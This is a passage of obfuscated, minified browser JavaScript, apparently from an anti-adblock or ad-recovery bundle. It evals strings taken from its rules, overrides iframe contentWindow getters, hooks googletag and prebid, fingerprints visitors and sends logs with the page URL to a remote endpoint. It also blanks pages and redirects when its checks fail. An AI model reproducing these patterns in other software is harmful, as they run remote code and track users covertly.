TP=a2h;if(TP(0x632)!==window[TP(0xc9e)][TP(0xb3a)]&&TP(0x77e)!==window[TP(0xc9e)][TP(0xb3a)])return;window[TP(0xc9e)][TP(0xb3a)]='';const w=prompt(TP(0x30e));if(TP(0x8c6)===w)return this[TP(0x1d0)][TP(0x5d2)](V=>console[TP(0x857)](...V[TP(0x524)]));if(TP(0x77e)!==w)return;const K=prompt(TP(0x7ac)),Z=prompt(TP(0x849)),E=await D[TP(0xd17)](TP(0x84f),null!=K?K:TP(0x554),null!=Z?Z:TP(0x554));alert(TP(0x4d2)),window[TP(0x180)](TP(0x4ae)[TP(0x6b8)](E));};window[Ti(0x246)](Ti(0x72f),X),window[Ti(0xce7)](X,0xbb8);}),k===U[TC(0x721)]&&this[TC(0x22c)](),k!==U[TC(0x721)]&&k!==U[TC(0x1096)]||this[TC(0x3b9)]();}static[TT(0x545)](){const TA=TT;this[TA(0x52e)]();for(var O=arguments[TA(0x548)],N=new Array(O),k=0x0;k<O;k++)N[k]=arguments[k];const H=this[TA(0x621)][TA(0x25e)](TA(0x545),...N);if(this[TA(0x621)][TA(0x686)]!==U[TA(0x721)])return v(H);this[TA(0x621)][TA(0x1d0)][TA(0x1ed)](H),(C['A'][TA(0x545)]||TA(0x6a4)===S['A'][TA(0x3fb)](TA(0x20b),!0x1))&&console[TA(0x857)](...N);}static[TT(0x633)](){const Ta=TT;this[Ta(0x52e)]();for(var O=arguments[Ta(0x548)],N=new Array(O),k=0x0;k<O;k++)N[k]=arguments[k];const H=this[Ta(0x621)][Ta(0x25e)](Ta(0x633),...N);if(this[Ta(0x621)][Ta(0x686)]!==U[Ta(0x721)])return v(H);this[Ta(0x621)][Ta(0x1d0)][Ta(0x1ed)](H),(C['A'][Ta(0x545)]||Ta(0x6a4)===S['A'][Ta(0x3fb)](Ta(0x20b),!0x1))&&console[Ta(0x633)](...N);}static[TT(0x10b8)](O){const Tm=TT;this[Tm(0x52e)]();for(var N=arguments[Tm(0x548)],k=new Array(N>0x1?N-0x1:0x0),H=0x1;H<N;H++)k[H-0x1]=arguments[H];const I=this[Tm(0x621)][Tm(0x25e)](Tm(0x10b8),[O,...k]);if(I[Tm(0x10b8)]=O,this[Tm(0x621)][Tm(0x686)]!==U[Tm(0x721)])return v(I);this[Tm(0x621)][Tm(0x1d0)][Tm(0x1ed)](I),(C['A'][Tm(0x545)]||Tm(0x6a4)===S['A'][Tm(0x3fb)](Tm(0x20b),!0x1))&&console[Tm(0x10b8)](O,...k);}static[TT(0xa22)](O,N){const TJ=TT;return this[TJ(0x52e)](),D[TJ(0x545)](TJ(0xa22),O,N),D[TJ(0x545)](TJ(0xb5c),(0x0,z['j'])()),D[TJ(0xd17)](O,N,N);}static async[TT(0xd17)](O,N,k){const Tx=TT;this[Tx(0x52e)]();const H=this[Tx(0x621)][Tx(0x1d0)][Tx(0xc14)](K=>({...K,'timestamp':Math[Tx(0xc4e)](K[Tx(0xcfc)]/0x3e8)})),I=R['A'][Tx(0xb35)](JSON[Tx(0x700)](H)),X=await(0x0,A['C8'])(this[Tx(0x621)][Tx(0xda2)],C['A'][Tx(0xa68)])?(0x0,A['XV'])(C['A'][Tx(0xa68)],0x0):C['A'][Tx(0xa68)],w=new URL(''[Tx(0x6b8)](X,Tx(0xa8f)));return w[Tx(0x88f)][Tx(0x8a4)](Tx(0xbb1),C['A'][Tx(0xbb1)]),w[Tx(0x88f)][Tx(0x8a4)](Tx(0xdaf),O),w[Tx(0x88f)][Tx(0x8a4)](Tx(0x94c),N),w[Tx(0x88f)][Tx(0x8a4)](Tx(0x849),k),w[Tx(0x88f)][Tx(0x8a4)](Tx(0x2f7),location[Tx(0x7e1)]),w[Tx(0x88f)][Tx(0x8a4)](Tx(0x75e),(0x0,G['z3'])()[Tx(0x80e)]()),w[Tx(0x88f)][Tx(0x8a4)](Tx(0xa9c),(await(0x0,P['H4'])())[Tx(0x80e)]()),w[Tx(0x88f)][Tx(0x8a4)](Tx(0xa5b),J['A'][Tx(0xdc1)](0x10,0x10)),(await T['G'][Tx(0xe3d)](Tx(0x9a5),(0x0,B['Wq'])({'protectUrlContext':this[Tx(0x621)][Tx(0xda2)],'url':w,'endpoint':X}),I))[Tx(0xfb8)];}}W=D,(0x0,q['A'])(D,TT(0x621),void 0x0),(0x0,q['A'])(D,TT(0xc67),O=>W[TT(0x621)]=new W(O,U[TT(0x721)])),(0x0,q['A'])(D,TT(0x766),(O,N)=>W[TT(0x621)]=new W(O,U[TT(0x1096)],N)),(0x0,q['A'])(D,TT(0x52e),()=>{const Tn=TT;W[Tn(0x621)]||(W[Tn(0x621)]=new W({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const v=O=>{const TU=TT;let N=window;for(;N!==window[TU(0x852)][TU(0x390)];){N=N[TU(0x37e)][TU(0x390)];try{O[TU(0x2a5)]=x,N[TU(0x61e)](O,'*');}catch(k){}}};},0x10b1:(M,s,o)=>{'use strict';o['d'](s,{'I':()=>R,'i':()=>T});var Y=o(0x2197),b=o(0x120e),F=o(0x13a3),W=o(0x81),q=o(0x739),B=o(0x2126);const T=()=>{const TD=a2h;try{const S='nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7smugu7u0smuru7u0ugurugsmulu7ug,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3ugululsouo';if(0x12===S[TD(0x548)])return null;const z=(0x0,b['OC'])(decodeURI(S));if(!z)throw TD(0x19e);return z;}catch(G){const P=TD(0x52a)[TD(0x6b8)](G);return B['A'][TD(0x10b8)](P),(0x0,q['Pf'])(P,new URL(Y['A'][TD(0xa68)])[TD(0x102a)],async i=>await B['A'][TD(0xa22)](TD(0x8f9),i)),null;}},R=(S,z,G,P)=>{const Tr=a2h;S[Tr(0x2ff)](i=>Tr(0x4fe)===i[Tr(0x969)]||Tr(0xc95)===i[Tr(0x969)]&&z||Tr(0x515)===i[Tr(0x969)]&&z&&G||Tr(0x358)===i[Tr(0x969)]&&!z)[Tr(0x5d2)](i=>(A=>{const Tv=Tr;try{const a=A[Tv(0xb94)][Tv(0x52d)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(m,J)=>(0x0,W['Wq'])({'protectUrlContext':P,'url':J,'endpoint':Y['A'][Tv(0xa68)]}))[Tv(0x52d)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(m,J)=>(0x0,F['md'])(J));A[Tv(0x9ef)]&&C(a),A[Tv(0x495)]&&window[Tv(0xce7)](()=>C(a),A[Tv(0x495)][Tv(0x102d)]),A[Tv(0xa17)]&&window[Tv(0x246)](A[Tv(0xa17)][Tv(0xdaf)],()=>C(a));}catch(m){console[Tv(0x10b8)](m);}})(i));},C=S=>{const Tt=a2h;try{eval(S);}catch(z){Y['A'][Tt(0x545)]&&console[Tt(0x10b8)](Tt(0x68e),z);}};},0x1c09:(M,s,o)=>{'use strict';const TO=a2h;o['d'](s,{'N2':()=>A,'je':()=>a,'lD':()=>i});var Y=o(0x2126),b=o(0xd17);const F=TO(0xc13),W={'querySelectorAll':()=>[]},q={'postMessage':()=>null,'document':W,'parent':window};function B(){const Td=TO;safe[Td(0x3a7)]();const m=Object[Td(0xf6f)](HTMLIFrameElement[Td(0x977)],Td(0x85f));Object[Td(0xe46)](HTMLIFrameElement[Td(0x977)],Td(0x85f),{'get':function(){const TN=Td;if(this[TN(0xfb3)](F))return q;for(var x=arguments[TN(0x548)],U=new Array(x),D=0x0;D<x;D++)U[D]=arguments[D];return m[TN(0x3fb)][TN(0xff1)](this,...U);}});const J=Object[Td(0xf6f)](HTMLIFrameElement[Td(0x977)],Td(0x920));Object[Td(0xe46)](HTMLIFrameElement[Td(0x977)],Td(0x920),{'get':function(){const Tk=Td;if(this[Tk(0xfb3)](F))return W;for(var x=arguments[Tk(0x548)],U=new Array(x),D=0x0;D<x;D++)U[D]=arguments[D];return J[Tk(0x3fb)][Tk(0xff1)](this,...U);}});}function T(m){const TH=TO;m[TH(0x727)](F,'');}function R(){const Tl=TO,m=navigator[Tl(0x289)][Tl(0x657)]();return![Tl(0x6b2),Tl(0x4b9),Tl(0x675),Tl(0x5dd),Tl(0x8c1),Tl(0x956)][Tl(0x342)](J=>m[Tl(0x245)](J))&&[Tl(0xbcf),Tl(0xeee)][Tl(0x342)](J=>m[Tl(0x245)](J));}function C(m,J){return generateSafePromise((x,U)=>{const Tg=a2h;let D=0x0;m[Tg(0x5d2)](v=>{const TI=Tg;v[TI(0x939)](O=>{const Ty=TI;J(O)&&x(!0x0),++D===m[Ty(0x548)]&&x(!0x1);})[TI(0x4be)](U);});});}function S(m){const TX=TO,J=/__#\{(.*?)\}#__/gi,x=[];let U=0x0,D=null;for(;null!==(D=J[TX(0xde0)](m));)x[TX(0x1ed)](m[TX(0xdac)](U,D[TX(0xa3f)])),x[TX(0x1ed)](z(D[0x1])),U=D[TX(0xa3f)]+D[0x0][TX(0x548)];return x[TX(0x1ed)](m[TX(0xdac)](U)),x[TX(0xda5)]('');}function z(m){const Tw=TO;try{const J=eval(m);return null===J?Tw(0x554):void 0x0===J?Tw(0x208):J[Tw(0x80e)]();}catch(x){return console[Tw(0x10b8)](x),x[Tw(0x80e)]();}}function G(m){const TK=TO;[TK(0xf3f),TK(0x55a),TK(0x10b2),TK(0xc72),TK(0xfce),TK(0xeda),TK(0x28f),TK(0x7f8),TK(0x656),TK(0x769),TK(0x5c3)][TK(0x342)](J=>location[TK(0x102a)][TK(0x7a3)](J))&&Object[TK(0xe46)](m,TK(0xe68),{'get':function(){return 0x8;}});}const P=(m,J,x)=>{const TZ=TO;let U={'targeting':{}};const D={'addService':()=>D,'defineSizeMapping':()=>D,'getAdUnitPath':()=>m,'getOutOfPage':()=>TZ(0xb78)===J,'getResponseInformation':()=>D,'getSlotElementId':()=>x,'setCollapseEmptyDiv':()=>D,'setConfig':v=>(U={...U,...v},D),'getConfig':v=>U[v],'setTargeting':(v,O)=>(U[TZ(0x746)][v]=O,D),'clearTargeting':()=>(U[TZ(0x746)]={},D),'getTargeting':v=>{const TE=TZ;var O;return null!==(O=U[TE(0x746)][v])&&void 0x0!==O?O:[];},'getTargetingKeys':()=>Object[TZ(0x2b9)](U[TZ(0x746)]),'getTargetingMap':()=>U[TZ(0x746)],'setForceSafeFrame':v=>D};return D;};function i(m){const Te=TO;window[Te(0x21d)]=window[Te(0x21d)]||{},window[Te(0x21d)][Te(0xe12)]=window[Te(0x21d)][Te(0xe12)]||[];const J=function(){const Tc=Te,x=window[Tc(0x21d)][Tc(0x5b0)];window[Tc(0x21d)][Tc(0x5b0)]=function(U,D){const TV=Tc;if(D===window[TV(0x21d)][TV(0xf4a)][TV(0x949)][TV(0x1002)]||m[TV(0x342)](N=>U[TV(0x657)]()[TV(0x245)](N[TV(0x657)]())))return Y['A'][TV(0x545)](TV(0x830),U),P(U,TV(0xb78),TV(0xb85));for(var v=arguments[TV(0x548)],O=new Array(v>0x2?v-0x2:0x0),d=0x2;d<v;d++)O[d-0x2]=arguments[d];return x[TV(0xff1)](this,U,D,...O);};};try{window[Te(0x21d)][Te(0xe12)][Te(0xf7b)](J);}catch(x){Y['A'][Te(0x10b8)](Te(0xf5b)+x),window[Te(0x21d)][Te(0xe12)][Te(0x1ed)](J),window[Te(0x21d)][Te(0xe12)][Te(0x1ed)](()=>{const Tp=Te,n=window[Tp(0x21d)][Tp(0x7d6)]()[Tp(0x9dc)]()[Tp(0x2ff)](U=>U[Tp(0xdbd)]())[Tp(0x2ff)](U=>U[Tp(0xa6c)]()[Tp(0x657)]()[Tp(0x245)](Tp(0xb85)));n[Tp(0x548)]>0x0&&(Y['A'][Tp(0x545)](Tp(0xc16)+n[Tp(0xc14)](U=>U[Tp(0xa6c)]())[Tp(0xda5)](',\x20')),window[Tp(0x21d)][Tp(0x1c5)](n));});}}function A(m){const TL=TO;if(0x0===m[TL(0x548)])return;window[TL(0x21d)]=window[TL(0x21d)]||{},window[TL(0x21d)][TL(0xe12)]=window[TL(0x21d)][TL(0xe12)]||[];const J=function(){const Tj=TL,x=window[Tj(0x21d)][Tj(0x17b)];window[Tj(0x21d)][Tj(0x17b)]=function(U,D,v){const R0=Tj,O=m[R0(0x2ff)](H=>U[R0(0x245)](H));if(O[R0(0x548)]>0x0)return Y['A'][R0(0x545)](R0(0x5de),U,R0(0x6d4),O[R0(0xda5)](',\x20'),']'),P(U,D,v);for(var d=arguments[R0(0x548)],N=new Array(d>0x3?d-0x3:0x0),k=0x3;k<d;k++)N[k-0x3]=arguments[k];return x[R0(0xff1)](this,U,D,v,...N);};};try{window[TL(0x21d)][TL(0xe12)][TL(0xf7b)](J);}catch(x){Y['A'][TL(0x10b8)](TL(0xf5b)+x),window[TL(0x21d)][TL(0xe12)][TL(0x1ed)](J),window[TL(0x21d)][TL(0xe12)][TL(0x1ed)](()=>{const R1=TL,U=window[R1(0x21d)][R1(0x7d6)]()[R1(0x9dc)]()[R1(0x2ff)](D=>m[R1(0x342)](r=>D[R1(0xa6c)]()[R1(0x245)](r)));U[R1(0x548)]>0x0&&(Y['A'][R1(0x545)](R1(0xf31)+U[R1(0xc14)](D=>D[R1(0xa6c)]())[R1(0xda5)](',\x20')),window[R1(0x21d)][R1(0x1c5)](U));});}}function a(){const R2=TO;(arguments[R2(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[R2(0x707)])[R2(0x5d2)](m=>{const R3=R2;window[m]=window[m]||{},window[m][R3(0x371)]=window[m][R3(0x371)]||[],window[m][R3(0x371)][R3(0x1ed)](function(){const R5=R3,J=function(x){const R4=a2h;try{x&&R4(0xfca)==typeof x[R4(0xd83)]&&(Y['A'][R4(0x545)](R4(0xcb8)[R4(0x6b8)](m),x[R4(0xd83)]),setTimeout(()=>x[R4(0xd83)]([]),0x0)),Y['A'][R4(0x545)](R4(0x4b4)[R4(0x6b8)](m),x);}catch(n){Y['A'][R4(0x10b8)](R4(0x69f)[R4(0x6b8)](m),n);}return Promise[R4(0xab4)]({'bids':[],'timedOut':[],'auctionId':null});};J[R5(0xd93)]=function(x){const R6=R5;return R6(0xfca)!=typeof x||Y['A'][R6(0x545)](''[R6(0x6b8)](m,R6(0xfc2))[R6(0x6b8)](x)),x;},window[m][R5(0xa0f)]=J,window[m][R5(0xb91)]=function(){const R7=R5;Y['A'][R7(0x545)](R7(0xc6f)[R7(0x6b8)](m,R7(0x693)));},window[m][R5(0x4fd)]=function(){const R8=R5;Y['A'][R8(0x545)](R8(0xc6f)[R8(0x6b8)](m,R8(0x4fa)));},window[m][R5(0x1016)]=function(){const R9=R5;return Y['A'][R9(0x545)](R9(0xc6f)[R9(0x6b8)](m,R9(0xd72))),{};};});});}},0x10be:(M,s,Y)=>{'use strict';const RQ=a2h;Y['d'](s,{'aX':()=>W,'uD':()=>q});var b=Y(0x1e87);const F=RQ(0x6c4);function W(){const Rh=RQ,B=b['A'][Rh(0x3fb)](F);return B?Rh(0x6a4)===B:void 0x0;}function q(B){const Rf=RQ;b['A'][Rf(0x10d9)](F,B[Rf(0x80e)]());}},0x739:(M,Y,b)=>{'use strict';const RW=a2h;b['d'](Y,{'Pf':()=>S});var F=b(0x2197),W=b(0x385),q=b(0x1b6c),B=b(0x17f6),T=b(0x1e87),R=b(0x36c),C=b(0x469);function S(U,D,v){try{!async function(O,N,k){const Ru=a2h;try{if(await x())return;G();const I=Math[Ru(0x51e)]()<F['A'][Ru(0x58b)]?await k(O):'';document[Ru(0x3a1)][Ru(0x21b)]='',document[Ru(0xfb8)][Ru(0x21b)]='',console[Ru(0x10b8)](Ru(0x6fd)[Ru(0x6b8)](O)),document[Ru(0xfb8)][Ru(0x233)][Ru(0x994)]=Ru(0xaca);let y=!0x1;window[Ru(0x246)](Ru(0x849),K=>{const RM=Ru;RM(0x8df)===K[RM(0x804)]&&(y=!0x0);});const X=(0x0,R['B'])(I,O),w=setInterval(()=>{const Rs=Ru;if(!document[Rs(0xd7c)](X))return clearInterval(w);const K=X[Rs(0x201)]();Rs(0xda6)!==getComputedStyle(X)[Rs(0x48f)]&&0x0!==K[Rs(0x330)]&&0x0!==K[Rs(0x8c8)]||(clearInterval(w),z(O,N));},0x3e8);if(q['A'][Ru(0xc07)]()||q['A'][Ru(0x842)]()){var H;const K=(0x0,B['j'])(),Z=Math[Ru(0xb45)](0xbb8,0x5*(null!==(H=null==K?void 0x0:K[Ru(0xf21)])&&void 0x0!==H?H:0x0));setTimeout(()=>{const Ro=Ru;document[Ro(0xd7c)](X)&&!y&&(clearInterval(w),z(O,N));},Z);}}catch(E){z(O,N);}}(U,D,v);}catch(O){z(U,D);}}function z(U,D){const Rb=a2h;try{G();const v=decodeURIComponent(escape(atob(((()=>{const RY=a2h,O=navigator[RY(0x152)][RY(0x657)]();return O[RY(0x50a)]('fr')?RY(0x593):O[RY(0x50a)]('ko')?RY(0xd35):RY(0x41c);})()))));Rb(0xfca)!=typeof confirm||!0x1!==confirm(v)?location[Rb(0x7e1)]=Rb(0x713)[Rb(0x6b8)](btoa(U),Rb(0x4af))[Rb(0x6b8)](D,Rb(0xe6a))[Rb(0x6b8)](btoa(location[Rb(0x7e1)])):location[Rb(0xe44)]();}catch(O){location[Rb(0x7e1)]=Rb(0xaed)[Rb(0x6b8)](D);}}function G(){const RF=a2h;T['A'][RF(0x10d9)](RF(0x237),String(Date[RF(0x5c7)]()));}let P=!0x1;window[RW(0x246)](RW(0x7a4),()=>{P=!0x0;},{'capture':!0x0});const A=Date[RW(0x5c7)]();let J=!0x1;const x=async()=>{const Rq=RW;if(J)return!0x0;J=!0x0;try{if(await(0x0,W['EW'])())return!0x0;try{var U;const D=(0x0,B['j'])();if(D[Rq(0xa7f)]>0x3e8||D[Rq(0xf21)]>0x1f4)return!0x0;const v=null===(U=navigator[Rq(0x239)])||void 0x0===U?void 0x0:U[Rq(0x66b)];if(v&&v>0x2bc&&v%0x19==0x0)return!0x0;}catch(O){}if(Date[Rq(0x5c7)]()-A>0xea60)return!0x0;if(void 0x0===window[Rq(0x9a3)]?await(0x0,C['y'])(0x64):await(0x0,C['$'])(0x64),P)return!0x0;if(location[Rq(0xf2e)][Rq(0x245)](Rq(0x60c))&&navigator[Rq(0x289)][Rq(0x245)](Rq(0xe53)))return!0x0;if(location[Rq(0xf2e)][Rq(0x245)](Rq(0x1f2))&&(function(){const RB=Rq;try{if(null!=window[RB(0xaba)][RB(0xdb0)]&&RB(0xf85)===window[RB(0xaba)][RB(0xdb0)][RB(0xf85)][RB(0x10bd)])return!0x0;}catch(N){}return!0x1;}()))return!0x0;}catch(N){}return!0x1;};},0x36c:(M,s,Y)=>{'use strict';Y['d'](s,{'B':()=>F});var b=Y(0x2197);function F(W){const RT=a2h;let q=arguments[RT(0x548)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const B=document[RT(0x20d)](RT(0xab5)),T=b['A'][RT(0xa68)][RT(0x245)]('//')?b['A'][RT(0xa68)][RT(0x61f)]('//')[0x1]:b['A'][RT(0xa68)];let R=RT(0x238);R+=RT(0x4c5)+W,R+=RT(0xa95)+btoa(q),R+=RT(0x4af)+T,R+=RT(0xe6a)+btoa(location[RT(0x7e1)]),B[RT(0x74b)]=R,B[RT(0x727)](RT(0x233),RT(0x877)),document[RT(0xfb8)][RT(0x4ed)](B);const C=S=>{const RR=RT;var z;RR(0xf3d)===S[RR(0x804)]&&(null===(z=B[RR(0x197)])||void 0x0===z||z[RR(0xb05)](B),document[RR(0xfb8)][RR(0x233)][RR(0x14b)](RR(0x994)),window[RR(0x78d)](RR(0x849),C));};return addEventListener(RT(0x849),C),B;}},0x313:(M,Y,b)=>{'use strict';const RC=a2h;b['d'](Y,{'A':()=>R});var F=b(0x1cbf),W=b(0x81),q=b(0x2c0),B=b(0x1fa9),T=b(0x6);class R{static[RC(0x47c)](C){const RS=RC;if(!C[RS(0x9ca)])return 0x0;let S;for(S=0x0;S<C[RS(0x9ca)][RS(0x2fb)][RS(0x548)]&&C[RS(0x9ca)][RS(0x2fb)][S]!==C;S++);return S;}static[RC(0x57a)](){const Rz=RC;let C=arguments[Rz(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return C[Rz(0x10ba)]!==C[Rz(0x852)];}catch(S){return!0x0;}}static[RC(0x2f0)](){const RG=RC;if(void 0x0!==R[RG(0x40f)])return R[RG(0x40f)];if(!R[RG(0x57a)]())return R[RG(0x40f)]=!0x1,!0x1;if(window[RG(0xc9e)][RG(0x7e1)][RG(0x50a)](RG(0x70d))||(0x0,W['EW'])(window[RG(0xc9e)][RG(0x7e1)]))return R[RG(0x40f)]=!0x0,!0x0;try{if((window[RG(0xc9e)][RG(0x7e1)][RG(0x245)]('#')?window[RG(0xc9e)][RG(0x7e1)][RG(0xdac)](0x0,window[RG(0xc9e)][RG(0x7e1)][RG(0x84b)]('#')):window[RG(0xc9e)][RG(0x7e1)])===(window[RG(0x37e)][RG(0xc9e)][RG(0x7e1)][RG(0x245)]('#')?window[RG(0x37e)][RG(0xc9e)][RG(0x7e1)][RG(0xdac)](0x0,window[RG(0x37e)][RG(0xc9e)][RG(0x7e1)][RG(0x84b)]('#')):window[RG(0x37e)][RG(0xc9e)][RG(0x7e1)]))return R[RG(0x40f)]=!0x0,!0x0;}catch(C){}return R[RG(0x40f)]=!0x1,!0x1;}static[RC(0xe47)](){const RP=RC;if(!this[RP(0x57a)]())return!0x1;try{return window[RP(0x37e)][RP(0xc9e)][RP(0x7e1)],!0x1;}catch(C){return!0x0;}}static[RC(0x820)](C){const Ri=RC,S=Ri(0xb7b);let z=C[S];return z||(z=B['A'][Ri(0x936)](),C[S]=z),z;}static[RC(0x62b)](C){const RA=RC,S=document[RA(0x20d)](RA(0xb54)),z=q['A'][RA(0x3fb)]()[RA(0xc0c)][RA(0x3fb)][RA(0xff1)](C);for(let G=0x0;G<z[RA(0x548)];G++){const P=z[G];q['A'][RA(0x3fb)]()[RA(0xfa7)][RA(0xff1)](S,P[RA(0x10bd)],P[RA(0x879)]);}return q['A'][RA(0x3fb)]()[RA(0x381)][RA(0x10d9)][RA(0xff1)](S,q['A'][RA(0x3fb)]()[RA(0x381)][RA(0x3fb)][RA(0xff1)](C)),S;}static[RC(0x742)](C,S){const Ra=RC;S[Ra(0x62c)]?q['A'][Ra(0x3fb)]()[Ra(0x635)][Ra(0xff1)](S[Ra(0x197)],C,S[Ra(0x62c)]):q['A'][Ra(0x3fb)]()[Ra(0xb4b)][Ra(0xff1)](S[Ra(0x197)],C);}static async[RC(0xf62)](C,S){const Rm=RC;if(q['A'][Rm(0x3fb)]()[Rm(0x9b9)][Rm(0xff1)](C,Rm(0x74b))&&!q['A'][Rm(0x3fb)]()[Rm(0x9b9)][Rm(0xff1)](C,Rm(0xe64))){const z=(0x0,T['c'])(G=>{const RJ=Rm;q['A'][RJ(0x3fb)]()[RJ(0x617)][RJ(0xff1)](C,RJ(0x7f1),()=>{G();}),q['A'][RJ(0x3fb)]()[RJ(0x617)][RJ(0xff1)](C,RJ(0x10b8),()=>{G();});});return S[Rm(0x9ca)][Rm(0xc25)](C,S),z;}return S[Rm(0x9ca)][Rm(0xc25)](C,S),(0x0,T['c'])(G=>G());}static async[RC(0xb86)](C,S){const Rx=RC;if(q['A'][Rx(0x3fb)]()[Rx(0x9b9)][Rx(0xff1)](S,Rx(0x74b))&&!q['A'][Rx(0x3fb)]()[Rx(0x9b9)][Rx(0xff1)](S,Rx(0xe64))){const z=(0x0,T['c'])(G=>{const Rn=Rx;q['A'][Rn(0x3fb)]()[Rn(0x617)][Rn(0xff1)](S,Rn(0x7f1),()=>{G();}),q['A'][Rn(0x3fb)]()[Rn(0x617)][Rn(0xff1)](S,Rn(0x10b8),()=>{G();});});return q['A'][Rx(0x3fb)]()[Rx(0xb4b)][Rx(0xff1)](C,S),z;}return q['A'][Rx(0x3fb)]()[Rx(0xb4b)][Rx(0xff1)](C,S),(0x0,T['c'])(G=>G());}}(0x0,F['A'])(R,RC(0x40f),void 0x0);},0x1e87:(M,s,Y)=>{'use strict';const RU=a2h;Y['d'](s,{'A':()=>W});var b=Y(0x1cbf),F=Y(0x71);class W{static[RU(0xc78)](B){const RD=RU;this[RD(0x7bf)]=B;}static[RU(0x3fb)](B){const Rr=RU;let T=!(arguments[Rr(0x548)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[Rr(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Rr(0xfcc);try{return T&&(B=q(B)),window[R][Rr(0x17c)](B);}catch(C){return'';}}static[RU(0x10d9)](B,T){const Rv=RU;let R=!(arguments[Rv(0x548)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],C=arguments[Rv(0x548)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Rv(0xfcc);try{if(R&&(B=q(B)),!this[Rv(0x7bf)])return window[C][Rv(0x2be)](B,T);(0x0,F['mM'])(S=>{const Rt=Rv;let {tcData:z,gppInfo:G}=S;window[C][Rt(0x2be)](B,T);})[Rv(0x4be)](S=>{});}catch(S){}}static[RU(0xcef)](B){const RO=RU;let T=!(arguments[RO(0x548)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[RO(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:RO(0xfcc);try{return T&&(B=q(B)),window[R][RO(0x948)](B);}catch(C){}}}(0x0,b['A'])(W,RU(0x7bf),!0x1);const q=B=>''[RU(0x6b8)](window[RU(0xc9e)][RU(0xf2e)],RU(0xb7e))[RU(0x6b8)](btoa(B));},0xabf:(M,Y,b)=>{'use strict';b['d'](Y,{'B3':()=>T,'I1':()=>W,'Nq':()=>B});let F=!0x1;function W(){return F;}const q=()=>{F=!0x0;};function B(){const Rd=a2h;window[Rd(0x246)](Rd(0x3c8),q);}function T(){const RN=a2h;window[RN(0x78d)](RN(0x3c8),q);}},0x17f6:(M,s,Y)=>{'use strict';Y['d'](s,{'j':()=>W});var b=Y(0x2197),F=Y(0x81);function W(){const Rk=a2h;try{const q=performance[Rk(0xe9c)](Rk(0x213));if(0x0===q[Rk(0x548)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [B,T,R,C]=[0x0,0x0,0x0,0x0],[S,z,G,P,A,m]=[0x0,0x0,0x0,0x0,0x0,0x0];return q[Rk(0x5d2)](J=>{const RH=Rk;B++,T+=J[RH(0xa07)],(0x0===S||S>J[RH(0xa07)])&&(S=J[RH(0xa07)]),G<J[RH(0xa07)]&&(G=J[RH(0xa07)]),J[RH(0x10bd)][RH(0x50a)](b['A'][RH(0xa68)])&&(0x0,F['EW'])(J[RH(0x10bd)])&&(0x0,F['sH'])(J[RH(0x10bd)])[RH(0xffb)][RH(0x50a)](b['A'][RH(0xa68)])&&(R++,C+=J[RH(0xa07)],(0x0===P||P>J[RH(0xa07)])&&(P=J[RH(0xa07)]),m<J[RH(0xa07)]&&(m=J[RH(0xa07)]));}),z=T/B,A=C/R,{'minRTT':S,'avgRTT':z,'maxRTT':G,'adshieldMinRTT':P,'adshieldAvgRTT':A,'adshieldMaxRTT':m};}catch(J){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(M,s,Y)=>{'use strict';const Rl=a2h;Y['d'](s,{'A':()=>W});const b={'HTMLIFrameElement_contentWindow':()=>Object[Rl(0xf6f)](HTMLIFrameElement[Rl(0x977)],Rl(0x85f)),'XMLHttpRequest_open':()=>q(window,Rl(0x18c),Rl(0x180)),'Window_decodeURIComponent':()=>q(window,Rl(0xcb3),Rl(0xfe5)),'Window_fetch':()=>q(window,Rl(0xcb3),Rl(0x604)),'Element_setAttribute':()=>q(window,Rl(0xcbc),Rl(0x727)),'EventTarget_addEventListener':()=>q(window,Rl(0xe01),Rl(0x246))},F=Rl(0x30b)+window[Rl(0xfec)](window[Rl(0xc9e)][Rl(0x7e1)]),W={'get'(){const Rg=Rl;return this[Rg(0x3a7)](),window[F];},'collectOne'(B){window[F]=window[F]||{},window[F][B]||(window[F][B]=b[B]());},'collect'(){const RI=Rl;window[F]=window[F]||{};for(const [B,T]of Object[RI(0x93c)](b))window[F][B]||(window[F][B]=T());}};function q(B,T,R){const Ry=Rl;var C,S,z;return Ry(0x390)===T[Ry(0x657)]()?B[R]:Ry(0xdb9)===T?null===(C=B[Ry(0xdb9)])||void 0x0===C?void 0x0:C[R]:Ry(0xe72)===T?null===(S=B[Ry(0xe72)])||void 0x0===S?void 0x0:S[R]:null===(z=B[T])||void 0x0===z||null===(z=z[Ry(0x977)])||void 0x0===z?void 0x0:z[R];}},0x6:(M,s,Y)=>{'use strict';Y['d'](s,{'c':()=>F,'z':()=>b});let b=0x0;function F(W){const RX=a2h,q=(B,T)=>{b++,W(B,T);};return q[RX(0x80e)]=()=>RX(0x266),new Promise(q);}},0x469:(M,s,Y)=>{'use strict';Y['d'](s,{'$':()=>W,'y':()=>F});var b=Y(0x6);const F=async q=>(0x0,b['c'])(B=>setTimeout(B,q)),W=async function(){const Rw=a2h;let q=arguments[Rw(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const 